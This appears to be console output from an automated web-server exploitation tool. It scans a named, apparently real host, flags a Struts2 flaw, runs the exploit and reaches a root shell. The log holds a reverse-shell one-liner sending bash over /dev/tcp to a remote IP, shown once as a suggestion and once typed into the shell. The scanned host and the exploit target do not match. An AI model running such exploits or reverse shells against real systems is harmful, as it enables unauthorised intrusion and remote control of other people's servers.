 ** Checking Host: http://rgo.bcc.ac.th:8080/rgo/forgetpassword.action **
[*] Checking admin-console: [ OK ]
[*] Checking Struts2: [ VULNERABLE ]
[*] Checking Servlet Deserialization: [ OK ]
[*] Checking Application Deserialization: [ OK ]
[*] Checking Jenkins: [ OK ]
[*] Checking web-console: [ OK ]
[*] Checking jmx-console: [ OK ]
[*] Checking JMXInvokerServlet: [ OK ]
* Do you want to try to run an automated exploitation via "Struts2" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have
permission! yes/NO? yes
* Sending exploit code to http://example.com/login.action. Please wait...
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type sometime like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
root
[Type commands or "exit" to finish]
Shell>/bin/bash -i > /dev/tcp/** TUNNEL HOST **/** TUNNEL PORT 0>&1 2>&1